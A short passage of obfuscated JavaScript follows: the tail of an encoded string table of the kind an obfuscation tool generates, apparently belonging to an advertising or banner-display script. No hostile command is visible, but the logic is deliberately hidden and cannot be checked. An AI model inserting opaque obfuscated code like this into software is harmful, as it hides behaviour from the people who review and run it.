1C2vKB3DUia','Aw50CW','B250B3vJAhn0yq','C2HVDwXKvhjPzW','zMLUywXSEq','y2XPy2S','y2fUDMfZ','ywLSzwqGDg8GBa','jMnIAwzYyw1Lpq','zwXLBwvUDc1HyW','yMvSB3DuAgvgBW','yxrJAeLUzgv4','Bwf4sgvPz2H0','EhqVAMf2yxnJCG','zMXLEerPCMvJDa','C2nYB2XSwa','mca0ChGGohb4ia','yxr0ywnOigrLDa','C2HVDYbVDMvYBa','Aw5UzxjuzxH0','DgvYDMfS','CMvHzhKGDg8GCW','AxnO','y3qTy2XVC2u','yxzNu3bLzwrdvG','i2zMzG','Dw5RBM93BG','yM9YzgvYuMfKAq','yMLKihvYBdOG','CgL4zwXezxb0Aa','B3zLvgLTzq','CgfYC2u','lNbOCa','DhjPz2DLCK9Uva','Axy9iNjLzNjLCW','uKvorevsrvi','CgvYBwLZC2LVBG','qMfUBMvY','De9Mtw91C2vnBW'];_0x2f2c=function(){return _0x1cbc02;};return _0x2f2c();}
